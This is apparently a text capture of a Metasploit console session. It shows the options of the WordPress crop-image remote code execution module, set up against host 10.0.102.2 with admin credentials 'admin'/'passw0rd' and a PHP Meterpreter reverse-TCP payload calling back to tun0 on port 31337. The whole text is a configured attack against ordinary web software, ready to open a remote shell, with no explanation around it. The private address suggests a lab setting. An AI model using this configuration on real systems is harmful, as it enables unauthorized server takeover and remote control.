 msf5 exploit(multi/http/wp_crop_rce) > show options
Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD passw0rd yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.102.2 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME admin yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 31337 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress